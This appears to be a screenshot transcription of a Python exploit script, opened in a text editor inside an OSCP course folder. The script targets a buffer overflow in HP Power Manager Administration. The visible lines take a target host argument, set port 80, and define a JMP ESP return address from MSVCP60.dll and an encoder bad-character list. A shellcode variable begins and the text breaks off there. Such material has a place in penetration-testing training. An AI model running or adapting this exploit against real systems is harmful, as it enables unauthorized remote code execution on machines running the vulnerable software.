 ~/oscp_course/1.windows-kevin/10099.py - Mousepad
File Edit Search View Document Help
27 print "HP Power Manager Administration Universal Buffer Overflow Exploit"
28 print "ryujin __A-T__ offensive-security.com"
29
30 try:
31    HOST  = sys.argv[1]
32 except IndexError:
33    print "Usage: %s HOST" % sys.argv[0]
34    sys.exit()
35
36 PORT  = 80
37 RET   = "\xCF\xBC\x08\x76" # 7608BCCF JMP ESP MSVCP60.dll
38
39 # [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
40 # badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
41 SHELL = (